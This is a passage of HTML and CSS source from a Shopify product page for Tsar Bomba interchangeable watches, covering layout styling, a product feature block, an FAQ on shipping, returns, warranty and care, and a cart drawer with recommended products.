  line-height: 2.6vw;
  text-align: left;
  font-style: normal;
  text-transform: uppercase;
}
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .graphic-title p{
  margin:0;
}
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb  .graphic-desc{
   font-weight: 400;
    font-size: 1.1vw;
    color: #1D1D1D;
    line-height: 1.6vw;
    text-align: left;
    font-style: normal;
 }

  #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .gboxa video,
  #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .gboxa img,
   #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .gboxc video,
  #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .gboxc img{
    width:100%;
    height:auto;
    display:block;
    object-fit:cover;
    /*object-position: center;*/
  }
/* 电脑端布局（>768px） */
@media (min-width: 769px) {
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb  .graphic-main {
    grid-template-columns: 1fr 1fr; /* 两列：弹性列 + 固定300px */
    grid-template-rows: auto 1fr;    /* 两行 */
    grid-template-areas:
      "gboxa gboxc"
      "gboxb gboxc";
  }
  
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb  .gboxa { grid-area: gboxa; }
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb  .gboxb { grid-area: gboxb; }
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb  .gboxc { 
    grid-area: gboxc; 
    align-self: stretch; /* 撑满右侧高度 */
  }
}

/* 移动端布局（≤768px） */
@media (max-width: 768px) {
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .graphic-main {
  /* 单列布局 */
    grid-template-columns: 1fr;
    /* 关键修正：显式定义行顺序 */
    grid-template-areas:
      "gboxa"
      "gboxc"
      "gboxb";
  }

 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb  .gboxa { order: 1; }
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb  .gboxc { order: 2; }
 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb  .gboxb { order: 3; }

#shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb .graphic-title{
  font-weight: 600;
  font-size: 4.5vw;
  line-height: 5vw;
  margin-bottom:1vw;
}

 #shopify-section-template--19846738772224__product_summer_graphic_desc_hJdayb  .graphic-desc{
   font-weight: 400;
    font-size: 3.2vw;
    line-height: 4vw;


 }
}
</style>
<div class="summer-reflection-swiper-container">
  <div  class="section-layout section-top-padding   section-bottom-padding ">
    <div class="container ">

<div class="graphic-main">
  <div class="gbox gboxa">
    
          
     
              <picture>
      
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/440f5185f0d04905b3a4884b47a98a13_750x.png?v=1747996197"
                  media="(max-width: 375px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/440f5185f0d04905b3a4884b47a98a13_1000x.png?v=1747996197"
                  media="(max-width: 767px)"
                >
               
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/440f5185f0d04905b3a4884b47a98a13_1200x.png?v=1747996197"
                  media="(max-width: 1080px)"
                >
                <img src="//tsarbomba.com/cdn/shop/files/440f5185f0d04905b3a4884b47a98a13_1200x.png?v=1747996197" alt="" loading="lazy" width="auto" height="100%">
              </picture>
   
          
        
  </div>
  <div class="gbox gboxb">
    
    <div class="graphic-title">
      <p>Interchangeable Design & Exquisite Craftsmanship</p>
    </div>
    
    
      <div class="graphic-desc">
        <p>Our watches combine innovative interchangeable technology with meticulous craftsmanship, featuring durable materials, precise movements, and elegant details for versatile style and lasting performance.</p>
      </div>
    
  </div>
  <div class="gbox gboxc">
     
          
     
              <picture>
      
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/g_right_img_750x.jpg?v=1751598748"
                  media="(max-width: 375px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/g_right_img_1000x.jpg?v=1751598748"
                  media="(max-width: 767px)"
                >
               
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/g_right_img_1200x.jpg?v=1751598748"
                  media="(max-width: 1080px)"
                >
                <img src="//tsarbomba.com/cdn/shop/files/g_right_img_1200x.jpg?v=1751598748" alt="" loading="lazy" width="auto" height="100%">
              </picture>
   
          
        
  </div>
</div>
      
    </div>
  </div>
</div>
</div><div id="shopify-section-template--19846738772224__index_media_f9aWEg" class="shopify-section section_scroll_media">
<style>
    #shopify-section-template--19846738772224__index_media_f9aWEg {
      padding:0px 0;
      /* background:#f6f6e81; */
    }
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-container{}
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide{
      position:sticky;
      
      top:0;
  
  min-height:50vh;
    }
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner{
      position:relative;
    }
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner video,
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner img{
      width:100%;
      height:100%;
      display:block;
      object-fit:cover;
      object-position: center;
      max-height: 100vh;
     /* transform: scale(1.0015); *//* 推荐：消除黑边且保持清晰 */
     mix-blend-mode: darken;
 
      
    }
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content{
      color:;
      position:absolute;
      top:0px;
      left:0px;
      /* transform:translateX(-50%); */
      width: 100%;
      height: 100%;
    }
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content .container{
      height: 100%;
      position:relative;
    }
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content .inner{
     /* max-width:338px;*/
     width:80%;
      position:absolute;
      bottom:100px;
      left:var(--gutter);
    }
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content h3{
      font-weight: bold;
      font-size: 8.8rem;
      color: #FFFFFF;
      line-height: 1.1;
      /* text-align:center; */
      margin:0;
    }
    #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content p{
      font-size: 2.2rem;
      margin-top: 16px;
      font-weight: 500;
      line-height: 150%;
      color: #FFFFFF;

    }
    @media only screen and (max-width: 1280px) {
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content h3{
        font-size: 7.5rem;
      }
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content p{
        font-size: 2rem;
      }
    }
    @media only screen and (max-width: 991px) {
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content h3{
        font-size: 4rem;
      }
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content p{
        font-size: 2rem;
      }
    }
    @media (min-width:768px){
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner video.mobile{display:none;}
    }
    @media (max-width:767px){
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner video.desktop{display:none;}
      #shopify-section-template--19846738772224__index_media_f9aWEg {
        padding:0 0;
      }
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content {
          left: 0;
          /* padding: 0 20px; */
      }
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content h3{
        font-size: 4px;
      }
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content p{
        font-size: 2px;
      }
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content .inner{
        bottom:60px;
      }
    }
    @media (max-width:490px){
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content{
      }
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content h3{
        font-size: 40px;
        line-height: 1.3;
      }
      #shopify-section-template--19846738772224__index_media_f9aWEg .scroll-media-slide_inner .content p{
        font-size: 20px;
        margin-top: 14px;
      }
    }
</style>

<div class="scroll-media-container">
  
    

    <div class="scroll-media-slide ">
      <div class="scroll-media-slide_inner ">
        
          <a href="/en-gr/collections/frontpage">
            
              <picture>
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/8213-mb_750x.jpg?v=1751603472"
                  media="(max-width: 375px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/8213-mb_1536x.jpg?v=1751603472"
                  media="(max-width: 767px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/8213-pc_2160x.jpg?v=1751603472"
                  media="(max-width: 1080px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/8213-pc_2400x.jpg?v=1751603472"
                  media="(max-width: 1200px)"
                >
                <source
                  srcset="//tsarbomba.com/cdn/shop/files/8213-pc_3840x.jpg?v=1751603472"
                  media="(max-width: 1920px)"
                >
                <img src="//tsarbomba.com/cdn/shop/files/8213-pc_3840x.jpg?v=1751603472" alt="" loading="lazy" width="auto" height="100%">
              </picture>
            
            
          </a>
        
      </div>
    </div>
  
</div>




</div><section id="shopify-section-template--19846738772224__faq_ezJnqT" class="shopify-section cc-faq"><div class="section" id="template--19846738772224__faq_ezJnqT">
    <div class="container">
      <div class="reading-width" data-cc-animate><h2 class="h4 section__heading mb-12 text-center">FAQ</h2><h3 class="text-h5 xs:text-h6 font-body font-bold mb-6" >Shipping</h3><details-disclosure>
              <details class="disclosure disclosure--row">
                <summary>
                  <div class="flex justify-between items-center">
                    <h4 class="disclosure__title xs:regular-text h6 font-body flex flex-auto items-center mb-0 text-current">What payment methods do you accept?</h4>
                    <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                  </div>
                </summary>
                <div class="disclosure__panel has-motion">
                  <div class="disclosure__content rte">
                    <p>We accept major credit cards, PayPal, and other secure payment options. Full details are available at checkout.</p>
                  </div>
                </div>
              </details>
            </details-disclosure><details-disclosure>
              <details class="disclosure disclosure--row">
                <summary>
                  <div class="flex justify-between items-center">
                    <h4 class="disclosure__title xs:regular-text h6 font-body flex flex-auto items-center mb-0 text-current">Do you offer international shipping?</h4>
                    <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                  </div>
                </summary>
                <div class="disclosure__panel has-motion">
                  <div class="disclosure__content rte">
                    <p>Yes, we ship worldwide. Shipping costs and delivery times vary based on destination. Import duties and taxes may apply, depending on your country’s regulations.</p>
                  </div>
                </div>
              </details>
            </details-disclosure><details-disclosure>
              <details class="disclosure disclosure--row">
                <summary>
                  <div class="flex justify-between items-center">
                    <h4 class="disclosure__title xs:regular-text h6 font-body flex flex-auto items-center mb-0 text-current">How long does shipping take?</h4>
                    <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                  </div>
                </summary>
                <div class="disclosure__panel has-motion">
                  <div class="disclosure__content rte">
                    <p>Shipping times vary depending on your location. Free standard delivery usually takes 7 business days, while pay express shipping(such as FedEx, DHL, etc) is available for faster delivery.</p>
                  </div>
                </div>
              </details>
            </details-disclosure><h3 class="text-h5 xs:text-h6 font-body font-bold mt-16 mb-6" >After-sales Service</h3><details-disclosure>
              <details class="disclosure disclosure--row">
                <summary>
                  <div class="flex justify-between items-center">
                    <h4 class="disclosure__title xs:regular-text h6 font-body flex flex-auto items-center mb-0 text-current">How do I return or exchange my watch?</h4>
                    <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                  </div>
                </summary>
                <div class="disclosure__panel has-motion">
                  <div class="disclosure__content rte">
                    <p>If for any reason your package doesn’t meet your expectations, we offer a hassle-free 30-day return guarantee. To qualify, returns must be made within 30 days of delivery, and the item must be unused with its original tags, box, and packaging. For more details, feel free to contact our Customer Service Team at support@tsarbomba.com</p>
                  </div>
                </div>
              </details>
            </details-disclosure><details-disclosure>
              <details class="disclosure disclosure--row">
                <summary>
                  <div class="flex justify-between items-center">
                    <h4 class="disclosure__title xs:regular-text h6 font-body flex flex-auto items-center mb-0 text-current">Do your watches come with a warranty?</h4>
                    <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                  </div>
                </summary>
                <div class="disclosure__panel has-motion">
                  <div class="disclosure__content rte">
                    <p>Every Tsar Bomba watch has undergone multiple rigorous quality tests and inspections before it is shipped. We confidently stand behind every watch we build with a full 2-year warranty valid from your date of purchase. If you have a problem with your Tsar Bomba due to a manufacturing defect, we will repair or replace your watch for free.</p>
                  </div>
                </div>
              </details>
            </details-disclosure><h3 class="text-h5 xs:text-h6 font-body font-bold mt-16 mb-6" >About Our Watches</h3><details-disclosure>
              <details class="disclosure disclosure--row">
                <summary>
                  <div class="flex justify-between items-center">
                    <h4 class="disclosure__title xs:regular-text h6 font-body flex flex-auto items-center mb-0 text-current">Are your watches water-resistant?</h4>
                    <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                  </div>
                </summary>
                <div class="disclosure__panel has-motion">
                  <div class="disclosure__content rte">
                    <p>Yes, our watches offer water resistance suitable for daily wear. However, the level of water resistance varies by model. Please check the product details for specific ratings.</p>
                  </div>
                </div>
              </details>
            </details-disclosure><details-disclosure>
              <details class="disclosure disclosure--row">
                <summary>
                  <div class="flex justify-between items-center">
                    <h4 class="disclosure__title xs:regular-text h6 font-body flex flex-auto items-center mb-0 text-current">How do I adjust or exchange the watch strap?</h4>
                    <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                  </div>
                </summary>
                <div class="disclosure__panel has-motion">
                  <div class="disclosure__content rte">
                    <p>Most of our straps have an adjustable clasp or removable button for a perfect fit. If you need assistance, you can contact our customer service(support@tsarbomba.com).</p>
                  </div>
                </div>
              </details>
            </details-disclosure><details-disclosure>
              <details class="disclosure disclosure--row">
                <summary>
                  <div class="flex justify-between items-center">
                    <h4 class="disclosure__title xs:regular-text h6 font-body flex flex-auto items-center mb-0 text-current">How do I care for my watch?</h4>
                    <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                  </div>
                </summary>
                <div class="disclosure__panel has-motion">
                  <div class="disclosure__content rte">
                    <p>To maintain your watch’s longevity, avoid extreme temperatures, store it properly when not in use, and clean it gently with a soft cloth. For automatic watches, regular winding ensures optimal performance.</p>
                  </div>
                </div>
              </details>
            </details-disclosure></div>
    </div>
  </div><script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
      {
          "@type": "Question",
          "name": "What payment methods do you accept?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eWe accept major credit cards, PayPal, and other secure payment options. Full details are available at checkout.\u003c\/p\u003e"
          }
        },{
          "@type": "Question",
          "name": "Do you offer international shipping?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eYes, we ship worldwide. Shipping costs and delivery times vary based on destination. Import duties and taxes may apply, depending on your country’s regulations.\u003c\/p\u003e"
          }
        },{
          "@type": "Question",
          "name": "How long does shipping take?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eShipping times vary depending on your location. Free standard delivery usually takes 7 business days, while pay express shipping(such as FedEx, DHL, etc) is available for faster delivery.\u003c\/p\u003e"
          }
        },{
          "@type": "Question",
          "name": "How do I return or exchange my watch?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eIf for any reason your package doesn’t meet your expectations, we offer a hassle-free 30-day return guarantee. To qualify, returns must be made within 30 days of delivery, and the item must be unused with its original tags, box, and packaging. For more details, feel free to contact our Customer Service Team at support@tsarbomba.com\u003c\/p\u003e"
          }
        },{
          "@type": "Question",
          "name": "Do your watches come with a warranty?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eEvery Tsar Bomba watch has undergone multiple rigorous quality tests and inspections before it is shipped. We confidently stand behind every watch we build with a full 2-year warranty valid from your date of purchase. If you have a problem with your Tsar Bomba due to a manufacturing defect, we will repair or replace your watch for free.\u003c\/p\u003e"
          }
        },{
          "@type": "Question",
          "name": "Are your watches water-resistant?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eYes, our watches offer water resistance suitable for daily wear. However, the level of water resistance varies by model. Please check the product details for specific ratings.\u003c\/p\u003e"
          }
        },{
          "@type": "Question",
          "name": "How do I adjust or exchange the watch strap?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eMost of our straps have an adjustable clasp or removable button for a perfect fit. If you need assistance, you can contact our customer service(support@tsarbomba.com).\u003c\/p\u003e"
          }
        },{
          "@type": "Question",
          "name": "How do I care for my watch?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003eTo maintain your watch’s longevity, avoid extreme temperatures, store it properly when not in use, and clean it gently with a soft cloth. For automatic watches, regular winding ensures optimal performance.\u003c\/p\u003e"
          }
        }
    ]
  }</script>


</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19147479843072__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/product.css?v=4852965519254925181760589662" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/quick-add.css?v=35249579494178169851740409588" media="print" onload="this.media='all'">
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/quick-add.js?v=36670813702257243391740409588" defer="defer"></script>
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/variant-picker.js?v=143941507225618734201740409588" defer="defer"></script>
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/product-form.js?v=131379636371976267351740409588" defer="defer"></script>
  <script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script>
    <style>
    .c_p_info{
      padding: calc(6 * var(--space-unit)) calc(6 * var(--space-unit)) calc(3 * var(--space-unit));
    }
    .cart_protection {
      display: grid;
      grid-template-columns: 1fr 1fr; /* 两列，等宽 */
      gap: 10px; /* 列间距 */
      border-top: 1px solid #D8D8D8;
      border-bottom: 1px solid #D8D8D8;
      padding-top: calc(6 * var(--space-unit));
      padding-bottom: calc(6 * var(--space-unit));
    }
    .cart_protection .p_tab{
      display:flex;
      padding:5px 0px;
      align-items: center; /* 垂直居中 */
      gap:10px;
    }
    .cart_protection .p_tab .tab_title{
      font-weight: 600;
      font-size: 18px;
      color: #1D1D1D;
    }
    .p_tab:nth-child(1) { grid-row: 1; grid-column: 1; }
    .p_tab:nth-child(2) { grid-row: 2; grid-column: 1; }
    .p_tab:nth-child(3) { grid-row: 1; grid-column: 2; }
    .p_tab:nth-child(4) { grid-row: 2; grid-column: 2; }

@media (max-width:769px){
    .cart_protection .p_tab{
      gap:8px;
    }
    .cart_protection .p_tab .tab_title{
      font-weight: 600;
      font-size: 14px;
      color: #1D1D1D;
    }
     .cart_protection .p_tab  .tab_icon{
       width:28px;
       height:28px;
     }
}
  </style><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/cart-items.css?v=42735915604771256191740409588" media="print" onload="this.media='all'">
<script src="//tsarbomba.com/cdn/shop/t/156/assets/cart-drawer.js?v=26715168632776164121740409588" defer="defer"></script><cart-drawer class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion" data-name="cart-drawer" id="cart-drawer" role="dialog" aria-label="Cart" aria-modal="true" aria-hidden="true" tabindex="-1" data-shipping-calculator="false">
  <header class="drawer__header flex justify-between items-center">
    <div class="drawer_header__first">
      <h2 class="h5 mb-0">Cart 
        <span class="cart_drawer_num">(<span id="cart_drawer_num">0</span> Items)</span>
      </h2>
      
        <p class="mb-0">FREE shipping will be applied at checkout</p>
      
    </div>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center drawer__empty-with-promotions">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/en-gr/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" class="icon icon--cart" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M17 18a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2M1 2h3.27l.94 2H20a1 1 0 0 1 1 1c0 .17-.05.34-.12.5l-3.58 6.47c-.34.61-1 1.03-1.75 1.03H8.1l-.9 1.63-.03.12a.25.25 0 0 0 .25.25H19v2H7a2 2 0 0 1-2-2c0-.35.09-.68.24-.96l1.36-2.45L3 4H1V2m6 16a2 2 0 0 1 2 2 2 2 0 0 1-2 2 2 2 0 0 1-2-2c0-1.11.89-2 2-2m9-7 2.78-5H6.14l2.36 5H16Z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/en-gr/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal:€0,00 EUR
</p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div class="c_p_info">
      <div class="cart_protection">
       
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=22, //tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=44 2x" src="//tsarbomba.com/cdn/shop/files/1xicon_free_ee61738c-9790-41db-bf2c-5aeacaf0b835.svg?v=1750297284&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">Free Shipping</div>
          </div>
        
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=22, //tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=44 2x" src="//tsarbomba.com/cdn/shop/files/icon_return_1x_4d1934de-9420-4c3d-a1ba-cb8fd6387179.svg?v=1750297309&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">30 Days Return</div>
          </div>
        
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=22, //tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=44 2x" src="//tsarbomba.com/cdn/shop/files/1xicon_warranty_47d3c9d3-d11d-4fff-ae46-a8f88e97ba81.svg?v=1750297733&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">2 Years Warranty</div>
          </div>
        
               

          <div class="p_tab">
            <div class="tab_icon tab_m"><img srcset="//tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=22, //tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=44 2x" src="//tsarbomba.com/cdn/shop/files/icon_safe_1x_4e8fbfda-ab60-4510-8ce6-33f51175aa59.svg?v=1750297410&width=44"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="44"
         height="44"
         
         alt=""></div>
              <div class="tab_title tab_m">Secure Payment</div>
          </div>
        
       
      </div>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"><promoted-products class="cart-drawer__promoted-products layout-carousel block w-full"><carousel-slider class="carousel block" inactive>

          <div class="mb-2 flex items-center justify-between promoted_products_header"><h2 class="flex-auto mb-0 h6 max-w-full">You May Like</h2></div>

          <div class="relative promoted_products_list">
            <div class="slider-nav slide-nav--inline flex no-js-hidden">
              <button type="button" class="slider-nav__btn tap-target btn has-ltr-icon" name="prev" aria-controls="slider-sections--19147479843072__cart-drawer">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
              </button>
              <button type="button" class="slider-nav__btn slider-nav__btn--offset tap-target btn has-ltr-icon" name="next" aria-controls="slider-sections--19147479843072__cart-drawer">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
              </button>
            </div>
            <div class="slider slider--no-scrollbar" id="slider-sections--19147479843072__cart-drawer"><ul class="slider__grid flex grid-flow-col auto-cols-3 gap-x-6" role="list" style="--size:4"><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/en-gr/products/tb8218d">
</a> -->
  
  <div class="card__media relative">
<a href="/en-gr/products/tb8218d">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/8218D-R.png?v=1732676717&width=88, //tsarbomba.com/cdn/shop/files/8218D-R.png?v=1732676717&width=176 2x" src="//tsarbomba.com/cdn/shop/files/8218D-R.png?v=1732676717&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/en-gr/products/tb8218d">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/en-gr/products/tb8218d" class="card-link text-current">
        Atomic-Interchangeable Cubic Zirconia Multi-Set
      </a>
    </p><div class="price">
  <div class="price__default">
      <span class="price__from">From</span>
    <strong class="price__current">€1.259,99 EUR
</strong>
    <s class="price__was"></s>
  </div>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <strong class="price__current">Unavailable</strong>
  </div>
</div>
</div>
</div>
</li><li class="slider__item">



<div class="card custom card--row card--related  relative flex">
<!-- <a href="/en-gr/products/atomic-strap">
</a> -->
  
  <div class="card__media relative">
<a href="/en-gr/products/atomic-strap">
    
<div class="media relative" style="padding-top: 100.0%;">
          <img srcset="//tsarbomba.com/cdn/shop/files/White_04e29bb5-09d4-4561-a5cd-f11e31e88af1.png?v=1763806461&width=88, //tsarbomba.com/cdn/shop/files/White_04e29bb5-09d4-4561-a5cd-f11e31e88af1.png?v=1763806461&width=176 2x" src="//tsarbomba.com/cdn/shop/files/White_04e29bb5-09d4-4561-a5cd-f11e31e88af1.png?v=1763806461&width=176"
         class="img-fit" loading="lazy"
         width="176"
         height="176"
         
         alt="">
        </div></a>
    
<button type="button"
                  class="btn btn--secondary btn--sm js-quick-add no-js-hidden"
                  aria-haspopup="dialog"
                  data-product-url="/en-gr/products/atomic-strap">
            
            
  <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/cart.png?v=1737732001" class="cart_btn_icon">
 Choose options
          </button>
        </div>

  <div class="card__info">
    <p class="h6 regular-text mt-2 mb-1">
      <a href="/en-gr/products/atomic-strap" class="card-link text-current">
        Atomic Collection Interchangeable Strap
      </a>
    </p><div class="price">
  <div class="price__default">
    <strong class="price__current">€99,99 EUR
</strong>
    <s class="price__was"></s>
